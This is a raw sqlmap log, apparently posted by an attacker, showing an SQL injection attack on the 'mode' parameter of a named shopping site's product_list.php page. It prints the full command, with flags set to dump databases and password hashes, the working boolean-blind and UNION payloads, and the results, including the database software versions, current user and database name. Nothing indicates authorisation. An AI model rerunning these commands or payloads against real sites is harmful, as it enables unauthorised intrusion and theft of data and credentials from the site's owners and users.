 [root@Hacker~]# Sqlmap sqlmap.py -u "http://ismall.com.tw/product_list.php?mode=116" --dbs --passwords --current-user --current-db --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey al
[*] starting at 13:56:50
[13:56:50] [INFO] resuming back-end DBMS 'mysql'
[13:56:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: mode
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: mode=116' AND 8874=8874 AND 'dBki'='dBki
Type: UNION query
Title: MySQL UNION query (NULL) - 35 columns
Payload: mode=116' UNION ALL SELECT CONCAT(0x7162766571,0x504a75795a534158526b,0x7175716b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
---
[13:56:51] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 4.3.9
back-end DBMS: MySQL 4
[13:56:51] [INFO] fetching current user
current user: 'ismall@%'
[13:56:51] [INFO] fetching current database
current database: 'ismall'
[13:56:51] [INFO] testing if current user is DBA
[13:56:51] [INFO] fetching current user
[13:56:52] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'